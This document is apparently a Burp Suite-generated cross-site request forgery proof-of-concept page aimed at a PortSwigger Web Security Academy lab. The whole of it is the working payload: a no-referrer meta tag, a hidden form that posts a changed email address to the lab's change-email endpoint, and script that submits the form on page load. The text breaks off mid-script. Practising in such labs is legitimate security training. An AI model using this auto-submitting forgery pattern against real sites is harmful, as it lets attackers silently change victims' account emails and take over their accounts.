 Body:
<html>
<meta name="referrer" content="no-referrer">
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://aca41f9d1f63858b806744db008b006a.web-security-academy.net/my-account/change-email"
method="POST">
<input type="hidden" name="email" value="b&#64;gmail&#46;com" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();